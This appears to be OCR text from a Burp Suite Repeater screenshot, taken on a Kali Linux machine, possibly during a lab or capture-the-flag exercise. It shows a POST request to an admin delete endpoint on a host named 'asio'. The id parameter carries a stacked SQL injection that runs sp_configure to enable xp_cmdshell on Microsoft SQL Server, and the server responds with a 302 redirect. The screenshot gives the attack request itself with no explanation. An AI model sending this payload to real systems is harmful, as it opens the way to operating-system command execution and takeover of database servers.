 Burp Suite Community Edition v2023.3.5 - Temporary Project
kali-linux-2022.4-vmware-amd64
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
7 × 8 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=4;EXECUTE+sp_configure+'xp_cmdshell',1;RECONFIGURE;
HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Wed, 24 May 2023 16:02:31 GMT
12 Connection: close
13
14